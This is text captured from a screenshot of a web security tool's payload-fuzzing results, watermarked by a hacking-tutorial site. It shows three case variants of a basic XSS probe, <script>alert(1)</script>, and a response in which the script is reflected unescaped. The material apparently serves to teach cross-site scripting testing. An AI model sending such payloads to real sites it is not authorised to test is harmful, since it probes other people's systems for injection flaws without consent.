 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
www.hackingarticles.in
Request Payload Status Error Timeout Length Comment
0 200 13677
1 <Script>alert(1)</Script> 200 13695
2 <script>alert(1)</script> 200 13695
3 <SCRIPT>ALERT(1)</SCRIPT> 200 13695
Request Response
Raw Headers Hex Render
77
78 </form>
79
80 <br />
81 Welcome <script>
www.hackingarticles.in
alert(1)
</script>
123
82 </div>
83
84 <div id="side">